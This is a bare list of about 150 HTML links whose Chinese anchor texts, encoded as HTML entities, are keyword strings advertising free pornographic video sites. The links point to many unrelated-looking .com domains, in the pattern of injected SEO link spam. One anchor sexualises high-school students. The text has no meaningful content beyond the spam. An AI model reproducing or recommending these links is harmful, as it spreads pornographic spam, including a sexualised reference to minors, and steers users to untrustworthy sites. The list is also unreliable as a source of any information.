<a href="http://slhcar.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://dekangsiliao.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://hhysm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ehuite.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webincn.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://long-ge.com" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://gdxht.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://szguangtai.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jz1000.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://fangcaoge.com" target="_blank">&#x4EBA;&#x59BB;&#x53E6;&#x7C7B; &#x4E13;&#x533A; &#x6B27;&#x7F8E; &#x5236;&#x670D;</a>|
<a href="http://gzqingyuan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://115bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://rtydf.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyeduyun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://bjtky.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://ihuanu.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5341;&#x533A;</a>|
<a href="http://yiwanliang.com" target="_blank">&#x5348;&#x591C;a&#x89C6;&#x9891;</a>|
<a href="http://hzgds.com" target="_blank">&#x7A00;&#x7F3A;&#x8D44;&#x6E90;&#x5466;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://dtjqd.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjingbang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://gelaopo.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://gzaykj.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhzufang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://lsjtbz.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://keleedu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ytesc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53BB;&#x4E86;&#x5462;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwenxi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rojys.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajyw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lqsmc.com" target="_blank">&#x7EEF;&#x8272;av&#x5165;&#x53E3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wudao360.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5077;&#x62CD;&#x76D7;&#x6444;</a>|
<a href="http://liangdaye.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzpmt.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huashiw.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lvhebao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://uhrpc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://yucaiyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygtools.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://cncshj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://zwjkj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://shanhegu.com" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://299400.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zzbmp.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuancaifang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://haxyw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://wenyf.com" target="_blank">&#x56FD;&#x4EA7;&#x54DF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinxinw.com" target="_blank">&#x4EBA;&#x4E0E;&#x563C;AV&#x514D;&#x8D39;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;av</a>|
<a href="http://tongshuyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://wstcx.com" target="_blank">&#x56FD;&#x4EA7;&#x5B69;cao&#x5927;&#x4EBA;xxxx</a>|
<a href="http://pblxg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://caixincp.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E5F;</a>|
<a href="http://y682.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xbm1.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://yxjqg.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
<a href="http://softxm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://cdfmm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rxysh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szsqqs.com" target="_blank">&#x5927;&#x8C61;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tealh.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjcpic.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x4E45;&#x4E45;&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://xhlsq.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gdzqd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjytcard.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;38</a>|
<a href="http://dugeit.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxmama.com" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dingsheng6.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://wtxtz.com" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjjkj.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;.&#x4E00;&#x533A;.&#x4E8C;&#x533A;</a>|
<a href="http://wldstone.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tianhaochen.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bpqlm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://gzhongyu88.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yimaba4.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://7n68.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://ppflim.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;XXXX</a>|
<a href="http://longdaoshiji.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haoqidong.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://jsonzhang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hana-movie.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tai09.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhiyin188.com" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x94B1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://e-wujin.com" target="_blank">&#x514D;&#x8D39;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VR&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiandanqinxin.com" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sddrq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://meijigou.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://szfzr.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://nyntw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://dangzhei.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x6B32;</a>|
<a href="http://gdzqd.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laikeyou.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bhzgh.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://leoniee.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4008927927.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://qqdaily.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;aaa&#x7247;</a>|
<a href="http://dst168.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://hziter.com" target="_blank">&#x9EC4;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuanzhengjituan.com" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lnxjr.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wwwjcard.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x6C34;</a>|
<a href="http://julongip.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyzhuangshi.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://news0335.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8361;&#x6B32;&#x5348;&#x591C;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;&#x5267;&#x573A;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zgmaotai.com" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x5589;&#x731B;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://jjhualong.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pvpvp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://1958sf.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53D8;&#x6001;</a>|
<a href="http://shufetime.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://shpjw.com" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x7C89;&#x5AE9;&#x65E0;&#x5957;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://banziji.com" target="_blank">&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5927;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yoyocm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://zhidashop.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ncsbtzx.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lr001.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://cairunda.com" target="_blank">&#x4E9A;&#x6B27;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ptcdf.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA2;&#x4E00;&#x7247;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://keleedu.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://cccweixin.com" target="_blank">91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;99</a>|
<a href="http://shandianbian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x66F0;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://wenyf.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leyele.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sdzswj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://lnadc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lyl20.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k3951.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://dongjiajie.com" target="_blank">&#x5C71;&#x5916;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://yihaimusic.com" target="_blank">&#x6210;&#x4EBA;&#x565C;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingshang8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fsgetmore.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xa5u.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dcthk.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gu6699.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tyyg8.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zhongxiang168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szcqf.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://sxlsjy.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
